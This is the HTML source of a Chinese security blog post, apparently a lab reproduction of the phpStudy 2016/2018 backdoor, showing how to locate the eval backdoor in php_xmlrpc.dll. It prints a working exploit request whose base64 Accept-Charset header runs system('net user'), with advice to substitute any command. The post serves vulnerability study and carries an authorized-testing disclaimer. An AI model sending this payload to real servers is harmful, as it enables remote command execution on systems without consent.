

<file: 2019/09/28/phpstudy后门复现与踩坑/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="RCE,">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="description" content="0x01 前言前几天晚上在某安全群里留出phpstudy后门RCE，今天抽空复现，记录自己复现与踩坑的过程。 0x02 漏洞环境靶机环境：Windows7 SP1 x64 攻击环境：Windows10 虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可） phpstudy版本：phpStudy20161103 0x03 后门查找存在后门的phpStudy版本有 2016、2018。PHP版">
<meta name="keywords" content="RCE">
<meta property="og:type" content="article">
<meta property="og:title" content="phpstudy后门复现与踩坑">
<meta property="og:url" content="http://yoursite.com/2019/09/28/phpstudy后门复现与踩坑/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:description" content="0x01 前言前几天晚上在某安全群里留出phpstudy后门RCE，今天抽空复现，记录自己复现与踩坑的过程。 0x02 漏洞环境靶机环境：Windows7 SP1 x64 攻击环境：Windows10 虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可） phpstudy版本：phpStudy20161103 0x03 后门查找存在后门的phpStudy版本有 2016、2018。PHP版">
<meta property="og:locale" content="zh-Hans">
<meta property="og:image" content="http://yoursite.com/images/1569600523329.png">
<meta property="og:image" content="http://yoursite.com/images/1569601161609.png">
<meta property="og:image" content="http://yoursite.com/images/1569601277998.png">
<meta property="og:image" content="http://yoursite.com/images/1569601338139.png">
<meta property="og:updated_time" content="2019-09-27T16:52:39.551Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="phpstudy后门复现与踩坑">
<meta name="twitter:description" content="0x01 前言前几天晚上在某安全群里留出phpstudy后门RCE，今天抽空复现，记录自己复现与踩坑的过程。 0x02 漏洞环境靶机环境：Windows7 SP1 x64 攻击环境：Windows10 虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可） phpstudy版本：phpStudy20161103 0x03 后门查找存在后门的phpStudy版本有 2016、2018。PHP版">
<meta name="twitter:image" content="http://yoursite.com/images/1569600523329.png">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> phpstudy后门复现与踩坑 | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <div id="posts" class="posts-expand">
    

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      
      
        <h1 class="post-title" itemprop="name headline">
          
          
            
              phpstudy后门复现与踩坑
            
          
        </h1>
      

      <div class="post-meta">
        <span class="post-time">
          发表于
          <time itemprop="dateCreated" datetime="2019-09-28T00:43:41+08:00" content="2019-09-28">
            2019-09-28
          </time>
        </span>

        
          <span class="post-category">
            &nbsp; | &nbsp; 分类于
            
              <span itemprop="about" itemscope itemtype="https://schema.org/Thing">
                <a href="/categories/漏洞复现/" itemprop="url" rel="index">
                  <span itemprop="name">漏洞复现</span>
                </a>
              </span>

              
              

            
          </span>
        

        
          
        
      </div>
    </header>

    <div class="post-body">

      
      

      
        <span itemprop="articleBody"><h1 id="0x01-前言"><a href="#0x01-前言" class="headerlink" title="0x01 前言"></a>0x01 前言</h1><p>前几天晚上在某安全群里留出phpstudy后门RCE，今天抽空复现，记录自己复现与踩坑的过程。</p>
<h1 id="0x02-漏洞环境"><a href="#0x02-漏洞环境" class="headerlink" title="0x02 漏洞环境"></a>0x02 漏洞环境</h1><p>靶机环境：Windows7 SP1 x64</p>
<p>攻击环境：Windows10</p>
<p>虚拟机软件：Vmware 15 Pro（其他虚拟机软件均可）</p>
<p>phpstudy版本：phpStudy20161103</p>
<h1 id="0x03-后门查找"><a href="#0x03-后门查找" class="headerlink" title="0x03 后门查找"></a>0x03 后门查找</h1><p>存在后门的phpStudy版本有 2016、2018。PHP版本：5.2.17、5.4.45</p>
<p>检查php\php-5.2.17\ext ； php\php-5.2.17\ext文件夹下各个dll文件，发现在5.2.17、5.4.45版本的php_xmlrpc.dll存在问题。</p>
<p>用记事本打开存在问题的dll，搜索eval就找到我们想看的后门。</p>
<p><img src="/images/1569600523329.png" alt></p>
<h1 id="0x04-复现过程"><a href="#0x04-复现过程" class="headerlink" title="0x04 复现过程"></a>0x04 复现过程</h1><p>访问站点并抓包，在Accept-Encoding底下添加Accept-Charset</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line">GET /test.php HTTP/1.1</span><br><span class="line">Host: 192.168.183.130</span><br><span class="line">User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0</span><br><span class="line">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</span><br><span class="line">Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3</span><br><span class="line">Accept-Encoding:gzip,deflate</span><br><span class="line">Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==</span><br><span class="line">DNT: 1</span><br><span class="line">X-Forwarded-For: 8.8.8.8</span><br><span class="line">Connection: close</span><br><span class="line">Upgrade-Insecure-Requests: 1</span><br></pre></td></tr></table></figure>

<p>EXP请求包是Accept-Encoding和Accept-Charset，</p>
<p>Accept-Encoding内容设置成gzip,deflate</p>
<p>Accept-Charset 的内容是 base64 加密：system(“net user”);</p>
<p>命令根据自己需要来改，最终使用base64加密就行。</p>
<p>我们来复现一下效果，如图：</p>
<p><img src="/images/1569601161609.png" alt></p>
<p>最后发现和我预期想象的结果不太一样</p>
<p>在这里有一个坑：抓包的时候Accept-Encoding的内容gzip,deflate前面多了一个空格</p>
<p><img src="/images/1569601277998.png" alt></p>
<p>把gzip,deflate前面多余的空格删掉再试试：</p>
<p><img src="/images/1569601338139.png" alt></p>
<p>可以看到命令已经执行成功了。</p>
<h1 id="0x05-结语"><a href="#0x05-结语" class="headerlink" title="0x05 结语"></a>0x05 结语</h1><p>平时看到一些比较简单的漏洞往往不愿意去亲手测试，自己动手复现成功了这个技能才是属于自己的。</p>
<p>很多事情都是相通的，渗透也是如此，细节决定成败。“百看不如一练”，在不断踩坑的路上总结问题以后就可以避免更多的坑。</p>
<p>希望大家都能在授权下进行测试！渗透不规范，家人泪两行。本文仅用于学习参考，用于非法用途造成的法律责任后果自负。</p>
</span>
      
    </div>

    <footer class="post-footer">
      
        <div class="post-tags">
          
            <a href="/tags/RCE/" rel="tag">#RCE</a>
          
        </div>
      

      
        <div class="post-nav">
          <div class="post-nav-prev post-nav-item">
            
          </div>

          <div class="post-nav-next post-nav-item">
            
              <a href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/" rel="next">CVE-2019-0708_RDP_漏洞复现</a>
            
          </div>
        </div>
      

      
      
    </footer>
  </article>



    <div>
      
    </div>

    <div class="post-spread">
      
        <div class="bdsharebuttonbox">
	<a href="#" class="bds_more" data-cmd="more"></a>
	<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
	<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
	<a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
	<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
	<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
	<a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
</div>
<script>
    window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>

      
    </div>
  </div>

 </div>

        
          <div class="comments" id="comments">
            
            -->
        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap">
            文章目录
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            站点概览
          </li>
        </ul>
      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      
        <section class="post-toc-wrap sidebar-panel-active">
          <div class="post-toc-indicator-top post-toc-indicator"></div>
          <div class="post-toc">
            
            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#0x01-前言"><span class="nav-number">1.</span> <span class="nav-text">0x01 前言</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#0x02-漏洞环境"><span class="nav-number">2.</span> <span class="nav-text">0x02 漏洞环境</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#0x03-后门查找"><span class="nav-number">3.</span> <span class="nav-text">0x03 后门查找</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#0x04-复现过程"><span class="nav-number">4.</span> <span class="nav-text">0x04 复现过程</span></a></li><li class="nav-item nav-level-1"><a class="nav-link" href="#0x05-结语"><span class="nav-number">5.</span> <span class="nav-text">0x05 结语</span></a></li></ol></div>
            
          </div>
          <div class="post-toc-indicator-bottom post-toc-indicator"></div>
        </section>
      

    </div>
  </aside>


    </div></main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  
<script type="text/javascript" src="/js/bootstrap.scrollspy.js?v=0.4.5.1" id="bootstrap.scrollspy.custom"></script>


<script type="text/javascript" id="sidebar.toc.highlight">
  $(document).ready(function () {
    var tocSelector = '.post-toc';
    var $tocSelector = $(tocSelector);
    var activeCurrentSelector = '.active-current';

    $tocSelector
      .on('activate.bs.scrollspy', function () {
        var $currentActiveElement = $(tocSelector + ' .active').last();

        removeCurrentActiveClass();
        $currentActiveElement.addClass('active-current');

        $tocSelector[0].scrollTop = $currentActiveElement.position().top;
      })
      .on('clear.bs.scrollspy', function () {
        removeCurrentActiveClass();
      });

    function removeCurrentActiveClass () {
      $(tocSelector + ' ' + activeCurrentSelector)
        .removeClass(activeCurrentSelector.substring(1));
    }

    function processTOC () {
      getTOCMaxHeight();
      toggleTOCOverflowIndicators();
    }

    function getTOCMaxHeight () {
      var height = $('.sidebar').height() -
                   $tocSelector.position().top -
                   $('.post-toc-indicator-bottom').height();

      $tocSelector.css('height', height);

      return height;
    }

    function toggleTOCOverflowIndicators () {
      tocOverflowIndicator(
        '.post-toc-indicator-top',
        $tocSelector.scrollTop() > 0 ? 'show' : 'hide'
      );

      tocOverflowIndicator(
        '.post-toc-indicator-bottom',
        $tocSelector.scrollTop() >= $tocSelector.find('ol').height() - $tocSelector.height() ? 'hide' : 'show'
      )
    }

    $(document).on('sidebar.motion.complete', function () {
      processTOC();
    });

    $('body').scrollspy({ target: tocSelector });
    $(window).on('resize', function () {
      if ( $('.sidebar').hasClass('sidebar-active') ) {
        processTOC();
      }
    });

    onScroll($tocSelector);

    function onScroll (element) {
      element.on('mousewheel DOMMouseScroll', function (event) {
          var oe = event.originalEvent;
          var delta = oe.wheelDelta || -oe.detail;

          this.scrollTop += ( delta < 0 ? 1 : -1 ) * 30;
          event.preventDefault();

          toggleTOCOverflowIndicators();
      });
    }

    function tocOverflowIndicator (indicator, action) {
      var $indicator = $(indicator);
      var opacity = action === 'show' ? 0.4 : 0;
      $indicator.velocity ?
        $indicator.velocity('stop').velocity({
          opacity: opacity
        }, { duration: 100 }) :
        $indicator.stop().animate({
          opacity: opacity
        }, 100);
    }

  });
</script>

<script type="text/javascript" id="sidebar.nav">
  $(document).ready(function () {
    var html = $('html');
    var TAB_ANIMATE_DURATION = 200;
    var hasVelocity = $.isFunction(html.velocity);

    $('.sidebar-nav li').on('click', function () {
      var item = $(this);
      var activeTabClassName = 'sidebar-nav-active';
      var activePanelClassName = 'sidebar-panel-active';
      if (item.hasClass(activeTabClassName)) {
        return;
      }

      var currentTarget = $('.' + activePanelClassName);
      var target = $('.' + item.data('target'));

      hasVelocity ?
        currentTarget.velocity('transition.slideUpOut', TAB_ANIMATE_DURATION, function () {
          target
            .velocity('stop')
            .velocity('transition.slideDownIn', TAB_ANIMATE_DURATION)
            .addClass(activePanelClassName);
        }) :
        currentTarget.animate({ opacity: 0 }, TAB_ANIMATE_DURATION, function () {
          currentTarget.hide();
          target
            .stop()
            .css({'opacity': 0, 'display': 'block'})
            .animate({ opacity: 1 }, TAB_ANIMATE_DURATION, function () {
              currentTarget.removeClass(activePanelClassName);
              target.addClass(activePanelClassName);
            });
        });

      item.siblings().removeClass(activeTabClassName);
      item.addClass(activeTabClassName);
    });

    $('.post-toc a').on('click', function (e) {
      e.preventDefault();
      var targetSelector = escapeSelector(this.getAttribute('href'));
      var offset = $(targetSelector).offset().top;
      hasVelocity ?
        html.velocity('stop').velocity('scroll', {
          offset: offset  + 'px',
          mobileHA: false
        }) :
        $('html, body').stop().animate({
          scrollTop: offset
        }, 500);
    });

    // Expand sidebar on post detail page by default, when post has a toc.
    var $tocContent = $('.post-toc-content');
    if (isDesktop() && CONFIG.sidebar === 'post') {
      if ($tocContent.length > 0 && $tocContent.html().trim().length > 0) {
        displaySidebar();
      }
    }
  });
</script>



  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>
<file: css/main.css>
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
